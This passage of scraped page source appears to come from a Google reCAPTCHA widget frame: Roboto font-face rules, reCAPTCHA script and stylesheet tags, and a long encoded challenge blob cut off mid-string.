  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QwBAt6wm7QuJEVFEk_XXWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QwBAt6wm7QuJEVFEk_XXWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QwBAt6wm7QuJEVFEk_XXWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/CucOQw5UgKQk/w5l9OcKbf8KZw6PCqEDCoxnCmzHDjsO8w5jDtcKKdsOXG8Ovw6pTwoMGGVxze8OKLcOJwosdQUB8PlshesKlC01kXTDDmcKTwo0rwoAaBTTDiMOadMOTGsK5w6rDi8KBDCROw7rCqwdawrlfA8K1asKwwo/[base64]/Mn8AGcO4EcKxHj7DkDfCmhYcw7jCnHBxw4vDiQ5Qw4vDlBosRQY5AUbCksKUMztpfsKBRBQOwqxWMSItbE1xG0Emw6fDlMKnwprDpVbDhRpjwrI7w4jCq1XCr8Obw6o7ODAcAsOpw5vDjGVRw4PCu8KgWE/[base64]/[base64]/[base64]/wpTClMKRwqPDusOWw5Jfw6hUw53CmznCtsKfwrLCiFnCnMOywpAUVcO0ExfCocOsC8KsacK6w7fCpm/CrMKZTMK2BkQnw4DDisKYwoEAH8ONw6nDoCjCi8KQOcKJwod5w53Cl8KBwofCk2tBw68qw47CpMOBMsKlwqHCuMKwTsKCMAQnw7VkwplawrzDjT3CrsO/dwUXw6nCm8KJVCRIw7fCs8Omw5ICwrfDhcO8w7zCgypBV23DiRIWwqjCmcOnHz/DqMKMccKrD8KnwrfDgwlKw6zCoEJsMVzDh8KuUW9JdzNgwo55w794DsKuUsK2dCkgPwvDkMKiZAoxwq1Qw7YuMMOQVnsYwonDrj5kwqHCu3B4wp/Cr8KrRBxeFUs8PUc5wpzDrMKkwpZpwrXCh2rCmMO/IsOGdQvCjMOedMKPw4bCqx7CrcOce8K2SEPCvD/Dt8ORdC3ClHrDusKWTcKQM34HW3VHDnbCiMKgw7UgwodtFjdJw4HCh8Ksw6zDpcKYw43CrAQHH8OjFCvDvCRrw6/CkcOlTMOrwoTDiyXDp8K0woB5NcK6wq/DgsOHaQoDQ8Kyw43ChGgubUpCw4LDrMK7w6kuUxjCncKTw5vDisKYwqXCoDEuw4hKw5vDtSnDn8OiSVpNCU8Vw4lVV8KJw7lMXEnDq8K/wqfDnnw0N8KUCsK5w6sqwrdhL8KBN2vDohY9VMOiw7REwr0zTFlmwrUvQ3jChAnDscKHw7VDNsKnXHrDicOHw6XChi/[base64]/CkcKyw6fCuQbCh1dNPMKPUEYRQBfDhnBlwo3ChQ/CnsOiNDEcw7kYDmpYw7DCrMOmGUrCihQPfMOHEcKzKsKDQ8O6wpFWwrvCgykJJW7DvXTDkFfCnGNuecO+w55MLcOUOkogwojDp8O/G2VObcO7NsKZw4jCii/CkEYBK2U5wr/ChE7DpUDDqFxcIRNvw6vCm0XCssODw4ggwol2GyEpw5IsJXB0FcOMw50/w70xw6wfwqbDpsKWw5rDgAPDvWfDmsKrcgVTbWTCoMO+worCmG3DhQ18dHnDkcOYS8Ocw7d4TcK+w7fCs8KfJsKwI8Opw6sJwplJw6dpwoXChGHCtHk/SMOSw717w7knMXJjwrE9wo3DiMKnw6jDkW81ZMKPw6nCljJFw4/DjcKqcMOzFCbDuw3Ci3jCrsOUYxzDssOySsKCw6djXB9tVw7Dp8OOVzDDiUMJIjtVHFzCszLDnMKvH8O2fMKMUX/CojbCgCHDgH5pwp0FecOmR8KMwrLCvg06cnDCrcKAESoLw5Z6w7k9w5cBHQkuwoR9E1rCvDDCnkRUwoHCoMKiwp9Cw5zCssOYYEwYesKzXcOgwqlAZcOCw7wFDWcCwrHCnhInG8OeZcOlZcOBwoEmY8K1woHCjA03MRAlc8O9XsK3w7wBMEzCqE0hLsK/w6fDhkXDkzlxwp3CiDDCk8Kew43DoRwzeFZ0DcOUwotXHcKWwo7DssK9wpXDvjg/w4pdV0dtNcOAwojCvmk3IMKnwoDCtwNVP2HDjCkERMKkFMKAakLDncOwbcOjwqIEwpvDuwvDpzR5BQNNC3jCtcOBEgvDi8KgDMK3CVpYccK/w4RpZsK2w7JHw6HCuDvCnsKDS3/CgjjDvQnDocKzw691eMKqwpzDscOdBcOcw7zDvcO1woFSwqXDksOzGxc2w7vDlXkoUAzCh8OOCsO5MSUvQcKRDMKNRlgQw5YMHB7CnSjCqErCucKeQ8O2A8KUw4xEaU5tw4FCEMOtLxInV27ChsOow68xGGRSwq93wr/DmB7DmcOww57CpUs+KxEAVHY3w69owr1Twp8GBsOzVcOGdMOuWlABAADCsnoqK8OBaykEwoTCgiBuwprDqkvDr2rDmsKJwrLCvcOMZsKTTsK1a2rDrHDDpMOgw6/Dl8K0OgTCpsKud8K7woPDixLDo8K1asKXA0pVRgU/[base64]/DqMK4w7VPECTCtxXCvsK6QsOHw6LDl09jw6jDrDAuwrTDp2XDjwokRMOswowAw7JEw53Co8KqwoXCkFhHVyXDgsOjTEdpZ8Kvw6NmCH/ClMKcw6PCqCQWw7MuTRoEw5gTwqHCv8KwwoJdwrnDmsOuw692w5EswrFaKR/CtzFdHkJaw6onB0IvPcKkwqHDjA90SUM5wrbCmsK4Kg8JQ3Mvwo/[base64]/JsOWw5Ukw6vDh8KTAsO/RsKcw4rDiMONcW9ww4bDqMKrw4Mzw6/CrWXCo8Olw5RFwpp3w5/DtsO1wq04SEPCnyc8woEUw77Dq8ORw6cXOUcUwopowqzDngjCssK9w4UHwrswwrYwb8KBwrnCiwlqwok/Zz81w4jCumbCqxkqwr9kwo7Dm0bClALCh8Oiw7R4dcOEw4bCqkwaBMO9wqFQw5oyDMKMc8Kfw5FXXAUZwp4OwpQvDgpZwogqwohfwqcMw6MKDSkBRCpnw5EqLipOKcOQY23DoXpZFE9cwq0ZY8KkTV7Dv3HDnwV4b0nCkcK1woZbRmXCuVLDsW/[base64]/DusO8BcKpF8K5Z2dKMRrDusKpMDLCkMK/w57DmcOUWwXDvDQrKMOQNXzDoMKqw6QyDsOMwrJuIcOcKMOpw5fCp8Knwr7CksOXw756VsK/wr86LwogwqfCqcOdGxFCaT1ywogFwplVf8KPSsKrw5B7fMKVwqMrwqRkwobCoHsjw7V7w6EWP2sdwrPCoFIQVcO/[base64]/DvhzCry3CkcOsw6skwod8w4htXHMOLB/Ct38Swo4Uw6F4woLChi3DjR7CqMKXHVRRw5zDscOFw6nDnTjCj8KnSMOqw41awqEkXS82XMKXw6jDl8OdwpzCn8OoGsO3dR/[base64]/[base64]/PcKhwoVgSMOrw5PDv1phwo7DtMOBVMO/w4NvwpZcw6bDhsKTa8KJwqR4w7/DisOoCErDnn1Iw7/CisO3SAPCnjnCqsKuXsOtPiDDh8KNZcOxPAgMwow7EsOjW3Y7w5cvV2UNwq4rw4MVCcK0WMOCw5FsH3rDv1bDokQ3wr/CtMKPw5x+IsKFw5XDlF/Dk3DCriV+T8KQwqTCqxHDqcK0ecK/DMOiw5Qxw7cSOyZjb3bCrsOOTyrCh8Orw5LCnMOmNFYKf8K9w7gcw5bCuFgFbwdXw6c7w4wGeTtTdcO7wqdqXiHCg0bCswcAwoLDlsKww4Myw7TDiC5rw4XDs8KvOMKtC3keDwsxw5rCqB3DlE92SB/Ds8O4F8KDw7Y1wp5WEMKXw6jDtw7ClCJaw6k+LsKVUsKtw5rColxYwqxWegrDvMKtw7fDmGPDkcOpwrsLw5sSEg/CkW0gLHzCkWjCmsOOJ8OKMcKzw4TCv8K4wrR+MsOkwrJoYkbDgMKsPxHChANDCmrDqsKDw6zDpsKCw6R3wprDrMOaw79Cw54OwrIfw5HDqTpTw5xvwokLwqhHacKCd8KNcMKfw5wiFcKIwodmXcOTw54VwqtvwqkZw5zCvsKdNcKiw4LCuREewo5Ww5w/ahZ7w7zDvcKcw6PDjQnCqcKqI